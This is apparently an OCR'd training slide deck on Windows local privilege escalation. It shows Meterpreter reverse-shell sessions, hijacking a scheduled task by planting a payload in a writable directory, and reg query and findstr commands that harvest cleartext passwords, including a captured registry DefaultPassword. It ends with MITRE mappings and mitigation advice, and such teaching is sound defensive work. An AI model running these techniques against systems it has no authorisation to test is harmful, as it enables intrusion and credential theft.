

Wait for an administrator to login and we get an elevated shell.

```
msf5 exploit(multi/handler) >
[*] https://192.168.80.1:443 handling request from 192.168.80.107; (UUID: 8cwth9zk) Staging x86
[*] Meterpreter session 1 opened (192.168.80.1:443 -> 192.168.80.107:49542) at 2019-07-31 17:11:
msf5 exploit(multi/handler) > sessions -x
Active sessions
   ============
                                                                Information
     Name
                                    Checkin? Enc? Local URI
 Id
           Type
           meterpreter x86/windows 0s ago
 \mathbf{1}Y
                                                                FOX\administrator @ FOX-PC-ZERO
                                                     ?
.80.107)msf5 exploit(multi/handler) >
```
### **LOCAL PRIVESC – SCHEDULED TASKS**

- Scheduled tasks allow PC admins to automatically schedule & execute routine tasks on a chosen computer.
- They do this by setting specific criteria to initiate the tasks (triggers) and then executing the tasks when the criteria is met. They can be run at logon, at a specific time/date/week, when a system event occurs etc.
- Since they are a lot more flexible than AutoRuns, they often preferred by sysadmins to run routine programs/utilities such as daily backup scripts.



#### **Reference –** <https://docs.microsoft.com/en-us/windows/win32/taskschd/task-scheduler-start-page>

#### **LOCAL PRIVESC – SCHEDULED TASKS**

Let's hunt for vulnerable scheduled tasks on our target user's PC.

schtasks /query



#### schtasks /query /tn TASK-NAME /fo List /v



Check that we have write permissions on the missing binary's directory.

(get-acl -Path "C:\Missing Scheduled Binary\").access | ft IdentityReference,FileSystemRights,AccessControlType,IsInherited,InheritanceFlags -auto



PS C:\Users\miller\Desktop\PurpleHaze> \_

Replace the binary with our malicious payload:

copy program.exe "C:\Missing Scheduled Binary\"

ls "C:\Missing Scheduled Binary\"



PS C:\Users\miller\Desktop\PurpleHaze>

#### **LOCAL PRIVESC – SCHEDULED TASKS**

Wait for a user to login and we get an elevated shell (NT AUTHORITY\SYSTEM).

```
msf5 exploit(multi/handler) > sessions -i 5
\lceil*] Starting interaction with 5...
```
meterpreter > sysu

[\*] https://192.168.80.1:443 handling request from 192.168.80.107; (UUID: 8cwth9zk) Staging x86 payload (18082  $\lceil * \rceil$  Meterpreter session 6 opened (192.168.80.1:443 -> 192.168.80.107:49257) at 2019-07-31 18:13:40 +0300

```
msf5 exploit(multi/handler) > sessions -i 6
\mathbb{F}^* Starting interaction with 6...
```

```
meterpreter > sysinfo
Computer
               : FOX-PC-ZERO
                : Windows 7 (Build 7601, Service Pack 1).
0S
Architecture
                \div \times 64
System Language : en US
Domain
                : FOX
Logged On Users : 2
                : x86/windows
Meterpreter
meternreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
neterpreter > ||
```
# **LOCAL PRIVESC – CREDENTIALS IN FILES & REGISTRY**

 Some legacy programs and misconfigured systems sometimes store cleartext credentials in files or the systems registry. Look for these credentials since they can sometimes belong to accounts with local administrator rights.

#Search for credentials in registry:

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" reg query HKLM /f password /t REG\_SZ /s reg query HKCU /f password /t REG\_SZ /s #Search for credentials in files: findstr /si password \*.txt findstr /si password \*.csv findstr /si password \*.xml findstr /si password \*.ini

### **LOCAL PRIVESC – CREDENTIALS IN REGISTRY**

Windows PowerShell

PS C:\Users\miller\Desktop\PurpleHaze> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon ReportBootOk REG SZ explorer.exe She<sub>11</sub> REG\_SZ PreCreateKnownFolders REG\_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16} C:\Windows\system32\userinit.exe, Userinit REG SZ SystemPropertiesPerformance.exe /pagefile VMApplet REG\_SZ AutoRestartShell REG\_DWORD  $0x1$ Background REG\_SZ  $0<sub>0</sub>$ CachedLogonsCount 10 REG\_SZ DebugServerCommand REG\_SZ no ForceUnlockLogon  $0x0$ REG\_DWORD LegalNoticeCaption REG\_SZ LegalNoticeText REG\_SZ PasswordExpiryWarning **REG DWORD**  $0x5$ PowerdownAfterShutdown REG\_SZ  $\mathbf{0}$ ShutdownWithoutLogon REG\_SZ  $\mathbf{0}$ WinStationsDisabled REG SZ  $\circ$ **DisableCAD** REG\_DWORD  $0x0$ scremoveoption REG SZ  $\mathbf{0}$ ShutdownFlags REG\_DWORD 0x27 AutoAdminLogon PFG SZ REG\_SZ DefaultUserName user DefaultPassword REG\_SZ password321

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked PS C:\Users\miller\Desktop\PurpleHaze>

### **LOCAL PRIVESC – CREDENTIALS IN FILES**

Using PowerView to extract plaintext passwords from McAfee's SiteList.xml files.

Get-SiteListPassword





#### **RELATED MITRE TACTICS & TECHNIQUES:**



- **Exploitation for Privilege Escalation -**
	- **File System Permissions Weakness -**

- **Scheduled Task -** [https://attack.mitre.org/techniques/T1053/](https://attack.mitre.org/tactics/TA0004/)
- **Credentials in Files -** [https://attack.mitre.org/techniques/T1081/](https://attack.mitre.org/tactics/TA0004/)
- **Credentials in Registry -** <https://attack.mitre.org/techniques/T1214/>

Hunting for Windows Privesc reference:



- Decent patch management will stop majority of attackers from abusing publically available exploits.
- Remember to focus on patching both the operating system and installed programs.



### **MITIGATION & DETECTION – PRIVESC TOOLS**

- **If you've got command line and Powershell logging configured, you may be able to detect the use of privesc** support tools before an attacker can do too much damage.
- No guarantees you'll catch them in time, but it doesn't hurt to try.

. H.



# **MITIGATION & DETECTION – CONFIGURATION AUDIT**

- **Uise tools like [AutoRuns](https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns) from the Sysinternals suite to audit any custom administrator tasks/configurations that can** possibly be used to elevate privileges by attackers.
- Require all custom executables & scripts be placed in write-protected directories.

